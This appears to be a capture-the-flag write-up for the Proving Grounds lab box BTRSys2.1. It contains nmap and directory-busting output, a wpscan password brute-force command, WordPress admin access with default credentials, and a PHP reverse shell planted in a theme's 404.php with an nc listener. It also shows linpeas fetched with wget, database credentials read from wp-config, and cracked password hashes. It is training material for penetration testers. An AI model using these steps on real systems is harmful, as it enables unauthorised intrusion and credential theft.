This is a write up for the box BTRSys2.1 on proving grounds. It’s a part of the get to work series and it is a Linux base box.
Enumeration
Starting off by kicking off autorecon to enumerate the services running off the box.
If you do not use autorecon I have left the basic nmap scripts that are essentially being executed.
nmap -vv --reason -Pn -A --osscan-guess --version-all -p- $ip
Nmap scan report for 192.168.162.50
Host is up, received user-set (0.021s latency).
Scanned at 2021-10-11 17:55:47 EDT for 54s
Not shown: 65532 closed ports
Reason: 65532 resets
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 63 vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.49.162
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 5
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 08:ee:e3:ff:31:20:87:6c:12:e7:1c:aa:c4:e7:54:f2 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDKrYYWK3Xv2EBb0KryPAargHdeVdVuGj+AHTUbH1CyLIuQ3zbtaq2+lr5K/aMqiJ5othz27+RWSJ2NmQ2JeOUBCogFLikCwU6MRDQLHpV+neS3fAKrH5fNnXo+RfnMWBLQaaXBPiUOQaoQc27hRN3SJ1hbVLEF65TY0siTrOj0Lt8SRztwkbfynHEKxMsQi5WWDLTgS7bivCf9VVWwqgmuBbsJAqFExDjLxlxJpH4+93bgEtD9EPV/KKO9B3Inaz8PxC+zXZofhZXloysYoGg4IZzT55JzrRVRuv/cbGcMuGTBpCCkdH01G4NCSgL7YwX13C1Qc+EFX1QExV6k1ePD
| 256 ad:e1:1c:7d:e7:86:76:be:9a:a8:bd:b9:68:92:77:87 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFTsqff4O0hsl+RUR2lXFcbCEkvFcspHALA2RR2DpoD2AlRN/DEpIbW3NETNXxxyKHTtGhUiBSUuw8S9RSBAsnY=
| 256 0c:e1:eb:06:0c:5c:b5:cc:1b:d1:fa:56:06:22:31:67 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIH91w++CdkbeAkmXYietVhD/73nEaXR/nbeBEyuwLwgq
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 1 disallowed entry
|_Hackers
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Aggressive OS guesses: Linux 3.11 - 4.1 (95%), Linux 4.4 (95%), Linux 3.16 (94%), Linux 3.13 (92%), Linux 3.10 - 3.16 (92%), Linux 3.10 - 3.12 (91%), Linux 2.6.32 (91%), Linux 3.2 - 3.8 (91%), Linux 3.8 (91%), WatchGuard Fireware 11.8 (91%)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=10/11%OT=21%CT=1%CU=43495%PV=Y%DS=2%DC=T%G=Y%TM=6164B3
OS:19%P=x86_64-pc-linux-gnu)SEQ(SP=102%GCD=1%ISR=10A%TI=Z%II=I%TS=8)SEQ(SP=
OS:102%GCD=1%ISR=10A%TI=Z%TS=8)OPS(O1=M506ST11NW7%O2=M506ST11NW7%O3=M506NNT
OS:11NW7%O4=M506ST11NW7%O5=M506ST11NW7%O6=M506ST11)WIN(W1=7120%W2=7120%W3=7
OS:120%W4=7120%W5=7120%W6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M506NNSNW7%CC=Y%Q
OS:=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=N)T5(R=Y%DF=
OS:Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=N)T7(R=N)U1(R=Y%DF=N%T=40%IPL=1
OS:64%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Nmap Summary:
- Port 21 FTP
- Port 22 SSH
- Port 80 HTTP
After noticing we have port 80 open I immediately go to the page and we find nothing interesting in the page source. It’s basically just a gif.
(Autorecon already did some directory busting btw saving me time see command below)
feroxbuster -u http://192.168.162.50:80 -t 10 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x "txt,html,php,asp,aspx,jsp" -v -k
I review the feroxbuster report and notice that we have the findings below:
Relevant Findings
403 11l 32w 302c http://192.168.162.50/server-status
301 9l 28w 317c http://192.168.162.50/upload
301 9l 28w 320c http://192.168.162.50/wordpress
We now know the server is running wordpress so we can begin to browse this page for a potential login page. I am going to start wpscan on it since it can help quickly enumerate version numbers and any plugins that might be on vulnerable.

Nothing crazy came up from the wpscan findings so I go ahead and see that there is a wp-login page though present on the site.
I tried some quick default credentials and was able to get in on the first try with: admin:admin
Lucky guess usually its the first one I try. If you didnt try this we would be able to use wpscan to bruteforce our way in!
We know admin is a valid user to btw since there was some information disclosure when trying to Login.
wpscan --url <ip> --usernames admin --passwords /usr/share/wordlists/rockyou.txt
Exploitation
Now that we are actually in the wordpress admin portal we can play around with some of the settings. I noticed that there aren’t any crazy unusual plugins that we can modify and wpscan didn’t really give us that much helpful information either.
I do know however that the server is running apache which is able to execute php code.
We have the ability to edit the themes (Appearance > Theme Editor) php files so we can easily replace the code with malicious php that can be used as a reverse shell.

I will be using the pentest monkey reverse shell which can be found here > https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
Editing the pentestmonkey php file
Replacing the contents of 404.php

Just download the file edit variables $ip and $port to the IP of your attack box and the port you want to listen for a connection on.

Now after we replaced the 404.php file like shown in the screenshot we will be starting a nc listener on port 1234
nc -nvlp 1234
To execute the shell we have to browse to the themes directory where 404.php is stored. If you do not know where the 404.php page would be located we can github the template being used then find it there.
Typically its in this directory: /wp-content/themes/twentyfourteen/404.php for future reference
Privilege Escalation

Once we are in we have a dumb shell without a proper tty
We can use python to update it
First I checked to see which version we have
Confirmed we have python3 installed
Fixed our tty issue using:
python3 -c 'import pty;pty.spawn("/bin/bash")'
Going to automate a lot of the manual commands such as looking at /etc/passwd, /etc/crontab and looking for passwords as well as SUID SGUID with linpeas
going over to the /tmp folder
hosting a webserver on my kali box in the directory im hosting linpeas using updog
updog -p 80
Now I will download the file to the machine using wget
wget $ip/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
Reading the linpeas.sh output here are a lot of the things I am looking for: Kernel Exploit? No Capability? No SGID/SUID? No Credentials? Yes

We found the following credentials in the wp-config file we can use it to connect to a mysql db.
Commands Used to connect to DB:
mysql -u root -p rootpassword!
showdatabases;
use wordpress;
show tables;
select * from wp_users;

After viewing the wp_users table we notice that we get hashes for root and admin.
I used crackstation to crack them and got the following results:
root:roottoor admin:admin
Example:
Now that we have the root password all we have to do is switch to the root user.

We have now succesfully rooted this box!